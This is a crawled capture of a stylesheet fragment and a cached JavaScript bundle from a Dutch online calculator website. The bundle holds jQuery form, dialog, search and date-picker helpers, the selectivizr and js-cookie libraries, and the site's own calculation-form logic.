.menu ul li {
  display:block;
  position: relative;
  font-weight: bold;
  font-size: 1.1rem;
}
.menu ul li .drop {
  visibility: visible;
  top: 1em;
  padding: 0px;
  position: static;
  min-width: 100px;
  background: none;
  font-size: 1.0rem;
}
.menu ul li .drop li {
  display: block;
  background: none;
  padding: 0 20px 0 20px;
  font-style: italic;
  color: #eee;
  font-weight: normal;
}
.menu ul li .drop li::before {
  content:'- ';
  color:#fff;
}
.menu ul li .drop li a {
  white-space: nowrap;
}
.menu ul li .drop .hover_void {
  background: none;
  height: 0.8em;
  z-index: -2;
}
.menu ul li .drop {
  -webkit-transition: top 1s ease-out 0.5s;
  -moz-transition: top 1s ease-out 0.5s;
  -o-transition: top 1s ease-out 0.5s;
  transition: top 1s ease-out 0.5s;
}
.container {
  padding: 0px;
}
.left_column {
  display:block;
  width: auto;
}
.right_column {
  display:block;
  padding-left: 0px;
}
.banner_wrap {
  height: 280px;
}
.dummy_banner336 {
  position: absolute;
  height: 280px;
  width: 336px;
  margin:0 auto;
}
.dummy_banner160s {
  height: 90px;
  width: 160px;
  margin: 0 auto;
}
.bottom_links {
  min-height: 70px;
}
.lin {
  display: block;
  padding: 20px;
}
ul.lin li {
  display:block;
  margin: 15px 0;
}
ul.lin {
  padding-bottom: 30px;
}
.balloon {
  background: url(/design/images/balloon_sm.png) 0 0 no-repeat;
  height: 128px;
  padding: 20px 0 0 15px;
  width: 83px;
}
.swf {
  min-height: 200px;
}
.swf2 {
  min-height: 200px;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.berekenen.nl/skin/default/cache/47c4b52bc5e62b52c471513fe703411f1bhtugm.js
body_size: 16797
content:
if(typeof(json)=='undefined'){
	function json(data, onsucces, onerror){
		var value = null;
		try {
			eval('value = ' + data + ';');
		}catch(e){
			onerror(e);
			return;
		}
		onsucces(value);
	}
}
if(typeof(json.get)=='undefined'){
	json.get = function(url, onsucces, onerror){
		$.get(url, function(response){
			json(response, onsucces, function(ex){ onerror(ex, response); });
		}, 'text');
	};
}
if(typeof(json.post)=='undefined'){
	json.post = function(url, data, onsucces, onerror){
		$.post(url, data, function(response){
			json(response, onsucces, function(ex){ onerror(ex, response); });
		}, 'text');
	};
}

function print_r(i,t){
	d = '';
	if(t==null) t='';
	if(i==null) return '(null)';	
	switch(i.constructor){
		case Number:
		case Boolean:
		case Date:
		{
			d+=i;
		}
		break;
		case Function:
		{
			d+=i.toString().replace('\n','').replace('\r','');
		}
		break;
		case String:
		{
			d+='"'+i+'"';
		}
		break;
		case Array:
		{
			d+='Array\n'+t+'(\n'+t;
			for(x in i){
				d+='  ['+x+'] = '+print_r(i[x],t+'    ')+'\n'+t;
			}
			d+=')';
		}
		break;
		case Object:
		{
			d+='Object\n'+t+'(\n'+t;
			for(x in i){
				d+='  ['+x+'] = '+print_r(i[x],t+'    ')+'\n'+t;
			}
			d+=')';
		}
		break;
		default:{
		  d+='Unknown: ' + i;
		  //alert('Error variable unknown:\n'+i.constructor);
        }
	}
	return d;
}


(function($) {
	$.fn.serializeForm = function(){
		var data = {};
		this.each(function() {
			var form = $(this);
			var items = form.find('select,input,textarea');
			for(var i=0; i<items.length; i++){
				var item = $(items[i]);
				var name = item.attr('name');
				if(name){
					if('checkbox|radio'.indexOf(item.attr('type'))>=0){
						if(item.prop('checked')){
							if(item.attr('value')){
								data[name] = item.val();
							}else{
								data[name] = 'on';
							}
						}
					}else {
						data[name] = item.val();
					}
				}
			}
		});
		return data;
	};
})(jQuery);

(function($) {
	$.fn.traverse = function(data, callback, namespace){
		var form = this;
		var __make = function(base, sub){
			if(!base) return sub;
			return base + '[' + sub + ']';
		};
		var __traverse = function(data, base, callback){
			for(key in data){
				var item = data[key];
	
				if(typeof(item)=='object'){
					__traverse(item, __make(base, key), callback);
				}else{
					var element = form.find('[name="' + __make(base, key) + '"]');
					callback(element, item);
				}
			}
		};
	
		__traverse(data, typeof(namespace)=='undefined' ? false : namespace, callback);
	};
})(jQuery);


/**
 * json_encode
 */
if(typeof(json_encode)=='undefined'){
	function json_string(text){
		text = text.replace(/\\/g,'\\\\').replace(/\'/g,'\\\'').replace(/\"/g,'\\"').replace(/\0/g,'\\0').replace(/\r\n/g,'\\n').replace(/\n/g,'\\n').replace(/\r/g,'\\r');
		
		var string = '';
		for(var i=0; i<text.length; i++){
			var c = text.charCodeAt(i);
			if(c >= 128){
				var value = c.toString(16);
				while(value.length < 4) value = '0' + value;
				string+= '\\u' + value;
			}else{
				string+= text.charAt(i);
			}
		}
		
		
		return '"' + (string) + '"';
	}
	function json_encode(value){
		if(value==null) return 'null';
		switch(value.constructor){
			case Boolean:  return value ? 'true' : 'false';
			case Number:   return value.toString();
			case Date:	 return json_encode(value.toString());
			case Function: return json_encode(value.toString());
			case String:   return json_string(value);
			case Array:
				var json = [];
				for(var i=0; i<value.length; i++){
					json.push(json_encode(value[i]));
				}
			return '[' + json.join(',') + ']';
			default:
			case Object:
				var json = [];
				for(key in value){
					json.push(json_encode(key.toString()) + ':' + json_encode(value[key]));
				}
				return '{' + json.join(',') + '}';
		}
	}
}

function select_set_values(selector, data, params){
	if(typeof(params.empty)=='undefined') params.empty = false;

	var select = $(selector);
	select.find('option').remove();

	if(params.empty) select.append($('<option>', { value : '' }).text(''));

	for(var x in data){
		var item = data[x];
		select.append($('<option>', { value : item[params.value] }).text(item[params.text]));
	}
	if(typeof(params.defaultValue)=='undefined'){
		select.val(params.defaultValue);
	}
	select.change();
}

function serialize(form){
	form = $(form);
	var data = {};
	var items = form.find('select,input,textarea');
	for(var i=0; i<items.length; i++){
		var item = $(items[i]);
		var name = item.attr('name');
		if(name){
			if('checkbox|radio'.indexOf(item.attr('type'))>=0){
				if(item.checked('type')){
					if(item.attr('value')){
						data[name] = item.val();
					}else{
						data[name] = 'on';
					}
				}
			}else {
				data[name] = item.val();
			}
		}
	}
	return data;
}

function traverse(data, callback, namespace){
	var __make = function(base, sub){
		if(!base) return sub;
		return base + '[' + sub + ']';
	};
	var __traverse = function(data, base, callback){
		for(key in data){
			var item = data[key];

			if(typeof(item)=='object'){
				__traverse(item, __make(base, key), callback);
			}else{
				callback(__make(base, key), item);
			}
		}
	};

	__traverse(data, typeof(namespace)=='undefined' ? false : namespace, callback);
}

(function($){
	$.fn.selectFancy = function(settings){
		var config = {
			emptySelect: true,
			className: null,
			multipleText: '%d geselecteerd'
		};
		if(settings) $.extend(config, settings);
		this.each(function(){
			var me			= $(this);
			var select		= me.find('> select');
			if(select.length <= 0) return;
			if(me.data('installed')){
				return;
			}
			me.data('installed', true);
			
			if(me.css('position')=='static') me.css('position', 'relative');
			select.css('z-index', 0).css('vissible', 'hidden');
			
			var container = $(document.createElement('span'));
			select.after(container);
			
			container.addClass('select-fancy-container');
			container.html('<span class="select-fancy-button"></span><span class="select-fancy-text"><span><span></span></span></span>');
			
			var list = $(document.createElement('div'));
			$(document.body).append(list);
			list.addClass('select-fancy-list');
			if(config.className) list.addClass(config.className);
			
			$(document.body).click(function(){
				if(list.hasClass('open')){
					list.removeClass('open');
					container.removeClass('open');
					select.change();
				}
			});
			
			var __onChange = function(){
				var active = select.find(':selected');
				if(active.length > 1){
					container.find('.select-fancy-text span span').text(config.multipleText.replace('%d', active.length));
				}else if(active.length == 1){
					container.find('.select-fancy-text span span').text(active.text());
				}else if(select.find('option').length > 0){
					container.find('.select-fancy-text span span').text(select.find(':first-child').text());
				}else{
					container.find('.select-fancy-text span span').text('');
				}
			};
			__onChange();
			
			var __onClick = function(evt){
				evt.preventDefault();
				evt.stopPropagation();
				if(list.hasClass('open')){
					list.removeClass('open');
					container.removeClass('open');
				}else{
					$('body > div.select-fancy-list.open,.select-fancy-container.open').removeClass('open');
					
					list.find('.select-fancy-list-item').remove();
					select.find('option').each(function(){
						var option = $(this);
						if(config.emptySelect==false && option.val()=='') return;
						
						var item = $(document.createElement('div'))
							.addClass('select-fancy-list-item')
							.text(option.text());
							
						if(option.prop('selected')) item.addClass('selected');
						
						item.click(function(evt){
							evt.stopPropagation();
							
							if(select.attr('multiple') && (evt.ctrlKey || evt.metaKey)){
								option.prop('selected', !option.prop('selected'));
								item[option.prop('selected') ? 'addClass' : 'removeClass']('selected');
							}else{
								select.val(option.val());
								list.removeClass('open');
								container.removeClass('open');
								select.change();
							}
						});
						list.append(item);
					});
					
					
					container.addClass('open');
					list.addClass('open');
					var offset = me.offset();
					list.css('left', offset.left);
					list.css('top', offset.top + me.height());
					list.css('min-width', me.width());
				}
			};
			
			select.change(__onChange);
			container.find('.select-fancy-text').click(__onClick);
			container.find('.select-fancy-button').click(__onClick);
		});
	};
})(jQuery);
/*!
 * selectivizr v1.0.2 - (c) Keith Clark, freely distributable under the terms of the MIT license.
 * selectivizr.com
 */
(function(j){function A(a){return a.replace(B,h).replace(C,function(a,d,b){for(var a=b.split(","),b=0,e=a.length;b<e;b++){var s=D(a[b].replace(E,h).replace(F,h))+o,l=[];a[b]=s.replace(G,function(a,b,c,d,e){if(b){if(l.length>0){var a=l,f,e=s.substring(0,e).replace(H,i);if(e==i||e.charAt(e.length-1)==o)e+="*";try{f=t(e)}catch(k){}if(f){e=0;for(c=f.length;e<c;e++){for(var d=f[e],h=d.className,j=0,m=a.length;j<m;j++){var g=a[j];if(!RegExp("(^|\\s)"+g.className+"(\\s|$)").test(d.className)&&g.b&&(g.b===!0||g.b(d)===!0))h=u(h,g.className,!0)}d.className=h}}l=[]}return b}else{if(b=c?I(c):!v||v.test(d)?{className:w(d),b:!0}:null)return l.push(b),"."+b.className;return a}})}return d+a.join(",")})}function I(a){var c=!0,d=w(a.slice(1)),b=a.substring(0,5)==":not(",e,f;b&&(a=a.slice(5,-1));var l=a.indexOf("(");l>-1&&(a=a.substring(0,l));if(a.charAt(0)==":")switch(a.slice(1)){case "root":c=function(a){return b?a!=p:a==p};break;case "target":if(m==8){c=function(a){function c(){var d=location.hash,e=d.slice(1);return b?d==i||a.id!=e:d!=i&&a.id==e}k(j,"hashchange",function(){g(a,d,c())});return c()};break}return!1;case "checked":c=function(a){J.test(a.type)&&k(a,"propertychange",function(){event.propertyName=="checked"&&g(a,d,a.checked!==b)});return a.checked!==b};break;case "disabled":b=!b;case "enabled":c=function(c){if(K.test(c.tagName))return k(c,"propertychange",function(){event.propertyName=="$disabled"&&g(c,d,c.a===b)}),q.push(c),c.a=c.disabled,c.disabled===b;return a==":enabled"?b:!b};break;case "focus":e="focus",f="blur";case "hover":e||(e="mouseenter",f="mouseleave");c=function(a){k(a,b?f:e,function(){g(a,d,!0)});k(a,b?e:f,function(){g(a,d,!1)});return b};break;default:if(!L.test(a))return!1}return{className:d,b:c}}function w(a){return M+"-"+(m==6&&N?O++:a.replace(P,function(a){return a.charCodeAt(0)}))}function D(a){return a.replace(x,h).replace(Q,o)}function g(a,c,d){var b=a.className,c=u(b,c,d);if(c!=b)a.className=c,a.parentNode.className+=i}function u(a,c,d){var b=RegExp("(^|\\s)"+c+"(\\s|$)"),e=b.test(a);return d?e?a:a+o+c:e?a.replace(b,h).replace(x,h):a}function k(a,c,d){a.attachEvent("on"+c,d)}function r(a,c){if(/^https?:\/\//i.test(a))return c.substring(0,c.indexOf("/",8))==a.substring(0,a.indexOf("/",8))?a:null;if(a.charAt(0)=="/")return c.substring(0,c.indexOf("/",8))+a;var d=c.split(/[?#]/)[0];a.charAt(0)!="?"&&d.charAt(d.length-1)!="/"&&(d=d.substring(0,d.lastIndexOf("/")+1));return d+a}function y(a){if(a)return n.open("GET",a,!1),n.send(),(n.status==200?n.responseText:i).replace(R,i).replace(S,function(c,d,b,e,f){return y(r(b||f,a))}).replace(T,function(c,d,b){d=d||i;return" url("+d+r(b,a)+d+") "});return i}function U(){var a,c;a=f.getElementsByTagName("BASE");for(var d=a.length>0?a[0].href:f.location.href,b=0;b<f.styleSheets.length;b++)if(c=f.styleSheets[b],c.href!=i&&(a=r(c.href,d)))c.cssText=A(y(a));q.length>0&&setInterval(function(){for(var a=0,c=q.length;a<c;a++){var b=q[a];if(b.disabled!==b.a)b.disabled?(b.disabled=!1,b.a=!0,b.disabled=!0):b.a=b.disabled}},250)}if(!/*@cc_on!@*/true){var f=document,p=f.documentElement,n=function(){if(j.XMLHttpRequest)return new XMLHttpRequest;try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(a){return null}}(),m=/MSIE (\d+)/.exec(navigator.userAgent)[1];if(!(f.compatMode!="CSS1Compat"||m<6||m>8||!n)){var z={NW:"*.Dom.select",MooTools:"$$",DOMAssistant:"*.$",Prototype:"$$",YAHOO:"*.util.Selector.query",Sizzle:"*",jQuery:"*",dojo:"*.query"},t,q=[],O=0,N=!0,M="slvzr",R=/(\/\*[^*]*\*+([^\/][^*]*\*+)*\/)\s*/g,S=/@import\s*(?:(?:(?:url\(\s*(['"]?)(.*)\1)\s*\))|(?:(['"])(.*)\3))[^;]*;/g,T=/\burl\(\s*(["']?)(?!data:)([^"')]+)\1\s*\)/g,L=/^:(empty|(first|last|only|nth(-last)?)-(child|of-type))$/,B=/:(:first-(?:line|letter))/g,C=/(^|})\s*([^\{]*?[\[:][^{]+)/g,G=/([ +~>])|(:[a-z-]+(?:\(.*?\)+)?)|(\[.*?\])/g,H=/(:not\()?:(hover|enabled|disabled|focus|checked|target|active|visited|first-line|first-letter)\)?/g,P=/[^\w-]/g,K=/^(INPUT|SELECT|TEXTAREA|BUTTON)$/,J=/^(checkbox|radio)$/,v=m>6?/[\$\^*]=(['"])\1/:null,E=/([(\[+~])\s+/g,F=/\s+([)\]+~])/g,Q=/\s+/g,x=/^\s*((?:[\S\s]*\S)?)\s*$/,i="",o=" ",h="$1";(function(a,c){function d(){try{p.doScroll("left")}catch(a){setTimeout(d,50);return}b("poll")}function b(d){if(!(d.type=="readystatechange"&&f.readyState!="complete")&&((d.type=="load"?a:f).detachEvent("on"+d.type,b,!1),!e&&(e=!0)))c.call(a,d.type||d)}var e=!1,g=!0;if(f.readyState=="complete")c.call(a,i);else{if(f.createEventObject&&p.doScroll){try{g=!a.frameElement}catch(h){}g&&d()}k(f,"readystatechange",b);k(a,"load",b)}})(j,function(){for(var a in z){var c,d,b=j;if(j[a]){for(c=z[a].replace("*",a).split(".");(d=c.shift())&&(b=b[d]););if(typeof b=="function"){t=b;U();break}}}})}}})(this);
(function($){
	$.fn.smartSearch = function(settings){
		var config = {
		};
		
		if(settings) $.extend(config, settings);
		
		var __getValue = function(obj, key, def){
			if(typeof(obj[key])!='undefined'){
				if(typeof(obj[key])=='function'){
					var value = obj[key]();
					if(typeof(value)=='undefined') return def;
					return value;
				}
				return obj[key];
			}
			return def;
		};
	
		this.each(function(){
			var source = $(this);
			var popup  = $('<div class="smart-search"><ul></ul></div>');
			
			var instance = {
				index: -1,
				items: [],
				confirm:function(){
					if(instance.index < 0) return false;
					
					var item = instance.items[instance.index];
					if(typeof(item.url)!='undefined'){
						window.location = item.url;
					}else if(typeof(item.value)!='undefined'){
						source.val(item.value);
						if(typeof(config.onconfirm)!='undefined') return config.onconfirm();
					}else{
						source.val(item.text);
						if(typeof(config.onconfirm)!='undefined') return config.onconfirm();
					}
					return true;
				},
				search:function(){
					instance.index = -1;
					if(source.val().length > 0){
						config.search(source.val(), instance);
					}else{
						instance.setItems([]);
					}
				},
				setItems:function(items){
					var bounds = source.offset();
					bounds.top+= __getValue(config, 'top');
					bounds.left+= __getValue(config, 'left');
					bounds.width = __getValue(config, 'width', source.width());
					popup.css(bounds);
					
					instance.items = items;
					
					if(instance.items.length > 0){
						popup.css('display', 'block');
					}else{
						popup.css('display', 'none');
					}
					
					popup.find('> ul > li').remove();
					for(var i=0; i<Math.min(items.length, 10); i++){
						var item = items[i];
						var li = $(document.createElement('li'));
						li.text(item.text);
						li.hover(function(){
							instance.setActive(popup.find('> ul > li').index(this));
						});
						li.click(function(){
							instance.setActive(popup.find('> ul > li').index(this));
							instance.confirm();
							if(typeof(config.onclick)!='undefined') config.onclick(source);
						});
						popup.find('> ul').append(li);
					}
					
					if(items.length==1) instance.setActive(0);
				},
				setActive:function(index){
					instance.index = Math.max(-1, Math.min(index, instance.items.length - 1));
					
					popup.find('> ul > li.active').removeClass('active');
					
					if(instance.index>=0){
						$(popup.find('> ul > li')[instance.index]).addClass('active');
					}
				}
			};
			
			source.attr('autocomplete', 'off');
			source.keydown(function(evt){
				if(evt.keyCode==38){
					evt.preventDefault();
					instance.setActive(instance.index - 1);
				}else if(evt.keyCode==40){
					evt.preventDefault();
					instance.setActive(instance.index + 1);
				}else if(evt.keyCode==13){
					if(instance.confirm()){
						evt.preventDefault();
					}
				}else if(evt.keyCode!=37 && evt.keyCode!=39){
					setTimeout(function(){
						instance.search();
					}, 10);
				}
			});
			
			$(document.body).append(popup);
		});
	};
})(jQuery);
(function($){
	$.fn.dialog = function(settings){
		var config = {
			trigger:function(source, dialog){
				source.click(function(evt){
					evt.preventDefault();
					dialog.open();
				});
			}
		};
		
		if(settings) $.extend(config, settings);
	
		this.each(function(){
			var source = $(this);
			var dialog = {
				open:function(){
					var me = this;
					$('body > .dialog').remove();
					$('body').append('<div class="dialog"><div><div><div class="window"><a href="javascript:void(0)">X</a><div></div></div></div></div></div>');
					$('body > .dialog .window > a').click(function(){ me.close(); });
					config.content(source, dialog);
				},
				setContent:function(html){
					$('body > .dialog > div > div > .window > div')[0].innerHTML = html;
					return $('body > .dialog > div > div > .window > div');
				},
				setCloseText:function(text){
					$('body > .dialog > div > div > .window > a').text(text);
				},
				addClass:function(className){
					$('body > .dialog').addClass(className);
				},
				setWidth:function(width){
					width = parseInt(width);
					var body = $('.dialog .window > div');
					if(body.css('padding-left').match(/(\d+(\.\d+)?)px/i)) width+= parseInt(body.css('padding-left').match(/(\d+(\.\d+)?)px/i)[1]);
					if(body.css('padding-right').match(/(\d+(\.\d+)?)px/i)) width+= parseInt(body.css('padding-right').match(/(\d+(\.\d+)?)px/i)[1]);
					$('.dialog .window').width(width);
				},
				show:function(html){
					$('body').addClass('dialog');
				},
				hide:function(){
					$('body').removeClass('dialog');
				},
				close:function(html){
					this.hide();
					$('body > .dialog').remove();
				},
				find:function(selector){
					return $('.dialog .window > div').find(selector);
				}
			};
			
			config.trigger(source, dialog);
		});
		return this;
	};
})(jQuery);

jQuery.dialog = function(settings){
	settings.trigger = function(source, dialog){ dialog.open(); };
	$(window).dialog(settings);
};
(function($) {
  $.fn.caret = function(pos) {
    var target = this[0];
	var isContentEditable = target.contentEditable === 'true';
    //get
    if (arguments.length == 0) {
      //HTML5
      if (window.getSelection) {
        //contenteditable
        if (isContentEditable) {
          target.focus();
          var range1 = window.getSelection().getRangeAt(0),
              range2 = range1.cloneRange();
          range2.selectNodeContents(target);
          range2.setEnd(range1.endContainer, range1.endOffset);
          return range2.toString().length;
        }
        //textarea
        return target.selectionStart;
      }
      //IE<9
      if (document.selection) {
        target.focus();
        //contenteditable
        if (isContentEditable) {
            var range1 = document.selection.createRange(),
                range2 = document.body.createTextRange();
            range2.moveToElementText(target);
            range2.setEndPoint('EndToEnd', range1);
            return range2.text.length;
        }
        //textarea
        var pos = 0,
            range = target.createTextRange(),
            range2 = document.selection.createRange().duplicate(),
            bookmark = range2.getBookmark();
        range.moveToBookmark(bookmark);
        while (range.moveStart('character', -1) !== 0) pos++;
        return pos;
      }
      //not supported
      return 0;
    }
    //set
    if (pos == -1)
      pos = this[isContentEditable? 'text' : 'val']().length;
    //HTML5
    if (window.getSelection) {
      //contenteditable
      if (isContentEditable) {
        target.focus();
        window.getSelection().collapse(target.firstChild, pos);
      }
      //textarea
      else
        target.setSelectionRange(pos, pos);
    }
    //IE<9
    else if (document.body.createTextRange) {
      var range = document.body.createTextRange();
      range.moveToElementText(target);
      range.moveStart('character', pos);
      range.collapse(true);
      range.select();
    }
    if (!isContentEditable)
      target.focus();
    return pos;
  };
})(jQuery);
/*! js-cookie v2.1.4 | MIT */

!function(a){var b=!1;if("function"==typeof define&&define.amd&&(define(a),b=!0),"object"==typeof exports&&(module.exports=a(),b=!0),!b){var c=window.Cookies,d=window.Cookies=a();d.noConflict=function(){return window.Cookies=c,d}}}(function(){function a(){for(var a=0,b={};a<arguments.length;a++){var c=arguments[a];for(var d in c)b[d]=c[d]}return b}function b(c){function d(b,e,f){var g;if("undefined"!=typeof document){if(arguments.length>1){if(f=a({path:"/"},d.defaults,f),"number"==typeof f.expires){var h=new Date;h.setMilliseconds(h.getMilliseconds()+864e5*f.expires),f.expires=h}f.expires=f.expires?f.expires.toUTCString():"";try{g=JSON.stringify(e),/^[\{\[]/.test(g)&&(e=g)}catch(p){}e=c.write?c.write(e,b):encodeURIComponent(e+"").replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),b=encodeURIComponent(b+""),b=b.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),b=b.replace(/[\(\)]/g,escape);var i="";for(var j in f)f[j]&&(i+="; "+j,!0!==f[j]&&(i+="="+f[j]));return document.cookie=b+"="+e+i}b||(g={});for(var k=document.cookie?document.cookie.split("; "):[],l=0;l<k.length;l++){var m=k[l].split("="),n=m.slice(1).join("=");'"'===n.charAt(0)&&(n=n.slice(1,-1));try{var o=m[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(n=c.read?c.read(n,o):c(n,o)||n.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent),this.json)try{n=JSON.parse(n)}catch(p){}if(b===o){g=n;break}b||(g[o]=n)}catch(p){}}return g}}return d.set=d,d.get=function(a){return d.call(d,a)},d.getJSON=function(){return d.apply({json:!0},[].slice.call(arguments))},d.defaults={},d.remove=function(b,c){d(b,"",a(c,{expires:-1}))},d.withConverter=b,d}return b(function(){})});

/**
 * Registers the handles on the side
 */
(function($){
	$.fn.calculationForm = function(settings){
		var config = {};
		
		if(settings) $.extend(config, settings);
		
		this.each(function(){
			var form = $(this);
			
			form.find('label.input-prefix.from,label.input-suffix.from').each(function(){
				var me = $(this);
				$('select#calculation_' + me.attr('data-from')).change(function(){
					me.text($(this).find('> :selected').text());
				});
			});
			
			form.find('fieldset.calculation > div.visible-switch').each(function(){
				var me = $(this);
				var sources = $('[name="calculation[' + $(this).attr('data-variable') + ']"]');
				var value = $(this).attr('data-value');
				
				sources.each(function(){
					var source = $(this);
					
					if(source.attr('type')=='radio'){
						source.change(function(){
							sources.each(function(){
								if($(this).val()==value){
									me[$(this).prop('checked') ? 'removeClass' : 'addClass']('hidden').trigger('visible-switch');
								}
							});
						});
					}else if(source.attr('type')=='checkbox'){
						if(source.val()==value){
							source.change(function(){
								me[source.prop('checked') ? 'removeClass' : 'addClass']('hidden').trigger('visible-switch');
							});
						}
					}else{
						source.change(function(){
							me[source.val()==value ? 'removeClass' : 'addClass']('hidden').trigger('visible-switch');
						});
					}
				});
				
				sources.closest('div[data-variable]').on('visible-switch', function(){
					if($(this).hasClass('hidden')){
						me.addClass('hidden').trigger('visible-switch');
					}else{
						sources.change();
					}
				});
			});
			form.find('fieldset.calculation > div.visible-switch.hidden').trigger('visible-switch');
			
			form.find('fieldset.calculation > div[data-formula]').each(function(){
				var me = $(this);
				var fields = me.attr('data-formula').split(',');
				for(var i=0; i<fields.length; i++){
					(function(input){
						var value = input.val();
						var busy = false;
						var queue = false;
						
						var __get = function(){
							queue = false;
							
							var values = $('#calculation form').serializeForm();
							values.field = me.attr('data-name');
							values.fields = me.attr('data-formula');
							
							json.post('/ajax/calculations/field', values, function(data){
								busy = false;
								if(queue){
									__get();
								}else{
									if(data.success=='OK'){
										me.find('input').val(data.value);
									}
								}
							}, function(ex, response){
								busy = false;
							});
						};
						
						var _evt = function(evt){
							if(value==input.val()) return;
							value = input.val();
							
							if(busy){
								queue = true;
							}else{
								__get();
							}
						};
						input.change(_evt).keyup(_evt);
					})(form.find('fieldset.calculation [name="calculation[' + fields[i] + ']"]'));
				}
			});
			
			form.find('fieldset.calculation > div > div.field[data-type="number"] > span.input > input[type="text"]').keyup(function(){
				var value = $(this).val();
				if(value.match(/\d+/g)){
					var caret = $(this).caret();
					var _cs = value.substr(0, caret);
					if(_cs.match(/\d|,/g)){
						caret = _cs.match(/\d|,/g).join('').length;
					}else{
						caret = 0;
					}
					
					value = value.match(/\d|,/g).join('');
					var parts = value.match(/(\d+)(,(\d+,?)*)?/);
					
					var number = '';
					
					for(var i=0; i<parts[1].length; i++){
						var index = parts[1].length - i - 1;
						if(i > 2 && (i%3)==0){
							number = parts[1].charAt(index) + '.' + number;
						}else{
							number = parts[1].charAt(index) + number;
						}
					}
					if(parts[2]){
						number+= ',';
						if(parts[3]) number+= parts[3].match(/\d/g).join('');
					}
					
					if(caret <= parts[1].length){
						if((parts[1].length%3)!=0){
							caret += Math.floor(((3-(parts[1].length%3)) + caret) / 3);
						}else{
							caret += Math.floor(caret / 3);
						}
					}else{
						caret += Math.floor(parts[1].length / 3);
					}
					if($(this).val()!=number){
						$(this).val(number);
						$(this).caret(caret);
					}
				}
				$(this).parent().find('input[type="number"]').val(value.replace('.', '').replace(',', '.'));
			}).keyup();
			
			form.find('fieldset.calculation > div > div.field[data-type="number"] > span.input > input[type="number"]').keyup(function(){
				$(this).parent().find('input[type="text"]').val($(this).val().replace('.', ','));
			}).change(function(){
				$(this).parent().find('input[type="text"]').val($(this).val().replace('.', ','));
			}).blur(function(){
				$(this).parent().find('input[type="text"]').val($(this).val().replace('.', ','));
			});
			
			
			form.find('fieldset.calculation > div > div.field[data-type="date"] > span.input > input[type="text"]').each(function(){
				var me = $(this);
				
				me.after('<input type="text">');
				
				var max = new Date();
				var years = 140;
				
				if(me.attr('data-max')){
					max = new Date(me.attr('data-max'));
				}else{
					max.setFullYear(max.getFullYear() + 30);
				}
				
				if(me.attr('data-min')){
					var min = new Date(me.attr('data-min'));
					years = max.getFullYear() - min.getFullYear();
				}
				var update = true;
				var calender = me.parent().find('>input+input');
				calender.pickadate({
					monthsFull: [ 'januari', 'februari', 'maart', 'april', 'mei', 'juni', 'juli', 'augustus', 'september', 'oktober', 'november', 'december' ],
					monthsShort: [ 'jan', 'feb', 'maa', 'apr', 'mei', 'jun', 'jul', 'aug', 'sep', 'okt', 'nov', 'dec' ],
					weekdaysFull: [ 'zondag', 'maandag', 'dinsdag', 'woensdag', 'donderdag', 'vrijdag', 'zaterdag' ],
					weekdaysShort: [ 'zo', 'ma', 'di', 'wo', 'do', 'vr', 'za' ],
					today: 'vandaag',
					clear: 'verwijderen',
					close: 'sluiten',
					firstDay: 1,
					format: 'dd-mm-yyyy',
					formatSubmit: 'dd-mm-yyyy',
					selectYears: years,
					selectMonths: true,
					max: max,
					onSet: function(context) {
						if(update) me.val(calender.val());
					}
				});
				var picker = calender.pickadate('picker')
				me.keyup(function(){
					var matches = me.val().match(/^\s*(\d{1,2})(?:(\D*)(?:(\d{1,2})(?:(\D*)(\d{1,4})?)?)?)?/);
					if(matches){
						if(typeof(matches[3])!='undefined') matches[2] = '-';
						if(typeof(matches[5])!='undefined') matches[4] = '-';
						var output = matches.slice(1).join('');
						console.log(matches, output);
						
						if(me.val()!=output){
							me.val(output);
						}
					}
					if(me.val().match(/^\d{1,2}-\d{1,2}-\d{4}$/)){
						update = false;
						picker.set('select', me.val(), { format: 'dd-mm-yyyy' });
						update = true;
					}
				});
			});
			
			var __submit = function(){
				var values = form.serializeForm();
				values.embed = $('#calculation').attr('data-embed')=='true' ? 'true' : 'false';
				
				var title = $('h1').text();
				
				json.post('/ajax/calculations/calculation', values, function(data){
					$('#calculation form .error').removeClass('error');
					
					if(data.success=='OK'){
						if($('#calculation').attr('data-embed')!='true'){
							window.location = data.url;
						}else{
							if(typeof(_gaq)!='undefined') _gaq.push(['_trackEvent', 'berekening', title]);
							$('#calculation').html(data.view);
							window.location.hash = data.code;
							$('.social-share').share();
							$('.stars.input').rating();
							$('html,body').animate({scrollTop: $('#calculation').offset().top}, 'slow');
							askQuestion();
						}
					}else if(data.error=='Invalid'){
						$('#calculation form').traverse(data.errors, function(item, value){
							item.parent().find('[type="number"]').addClass('error').attr('title', value);
							item.addClass('error').attr('title', value);
						}, 'calculation');
					}
				}, function(ex, response){
					alert(response);
				});
			};
			
			$('fieldset.calculation > div > div.field > input[type="submit"]').click(function(evt){
				evt.preventDefault();
				__submit();
			});

			$('fieldset.calculation > div > div.field > input[type="submit"]').attr('disabled', false);
			
			form.submit(function(evt){
				evt.preventDefault();
				__submit();
			});
			
			form.find('fieldset.calculation div.help > span').click(function(){
				if($(this).parent().hasClass('open')){
					$(this).parent().removeClass('open');
					$(this).parent().find('> div').height(0);
				}else{
					var parent = $(this).parent();
					parent.addClass('open');
					
					var height = parent.find('> div > div').height();
					height+= parseInt(parent.find('> div > div').css('margin-top').match(/(\d+)px/)[1]);
					height+= parseInt(parent.find('> div > div').css('margin-bottom').match(/(\d+)px/)[1]);
					height+= parseInt(parent.find('> div > div').css('padding-top').match(/(\d+)px/)[1]);
					height+= parseInt(parent.find('> div > div').css('padding-bottom').match(/(\d+)px/)[1]);
					
					parent.find('> div').height(height);
				}
			});
			
			if(typeof(SelectFancy)!='undefined'){
				SelectFancy();
			}else{
				$('select.select-fancy').each(function(){
					$(this).removeClass('select-fancy');
					$(this).parent().selectFancy();
				});
			}
			// END
		});
	};
})(jQuery);

$(window).scroll(function () {
	var top = $(window).scrollTop();
	if($('aside .banner-desktop.static').hasClass('floating')){
		if(top < 655) $('aside .banner-desktop.static').removeClass('floating');
	}else{
		if(top > 655) $('aside .banner-desktop.static').addClass('floating');
	}
});

function askQuestion(){
	$('.ask-question').dialog({
		content: function(source, dialog){
			dialog.addClass('clean');
			dialog.setCloseText('Sluit dit venster');

			json.get('/ajax/calculations/question', function(data){
				dialog.setContent(data.view);
